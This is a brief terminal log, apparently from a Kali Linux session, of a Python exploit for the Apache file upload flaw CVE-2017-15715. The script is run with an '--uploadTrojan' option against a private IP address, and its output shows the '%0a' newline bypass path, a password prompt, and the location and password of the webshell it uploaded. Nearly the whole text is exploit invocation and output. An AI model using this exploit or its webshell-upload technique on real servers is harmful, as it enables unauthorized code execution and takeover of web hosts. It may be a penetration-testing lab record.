 ┌──(taotie㉿kali)-[~/桌面/exp/6.1]
└─$ python CVE-2017-15715.py -u 192.168.10.111:62997 --uploadTrojan
================================================
| 漏洞名称 | apache 文件上传
| 漏洞编号 | CVE-2017-15715
| 利用地址 | /xxx.php%0a
================================================
testinfo.ph
p
timeout: 3
verify = http://192.168.10.111:62997/testing.php%0a
Input Passwd> 55626
[*] [ File ] http://192.168.10.111:62997/KAKQtP6qtO2Cv2LFWuXb.php%0a
[*] [ Pass ] 55626